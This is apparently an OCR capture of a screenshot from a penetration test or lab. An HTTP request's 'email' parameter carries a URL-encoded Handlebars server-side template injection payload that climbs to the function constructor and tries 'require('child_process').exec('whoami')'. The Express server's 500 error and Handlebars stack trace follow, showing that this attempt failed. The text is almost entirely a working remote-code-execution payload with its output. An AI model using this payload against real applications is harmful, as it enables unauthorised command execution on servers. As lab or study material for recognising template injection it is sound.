 15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%
67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%2
0%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c
%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%
68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%7
3%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e
%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%2
0%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%2
0%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74
%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%
6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%2
9%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%
63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7
b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70
%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%
20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%2
0%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%
2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0
a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1626
7 Date: Sat, 12 Mar 2022 14:13:10 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>Error</title>
15 </head>
16 <body>
17 <pre>ReferenceError: require is not defined<br> &nbsp; &nbsp;at
Function.eval (eval at &lt;anonymous&gt; (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compi
ler/javascript-compiler.js:254:23)), &lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpe
rs/with.js:10:25)<br> &nbsp; &nbsp;at eval (eval at
createFunctionContext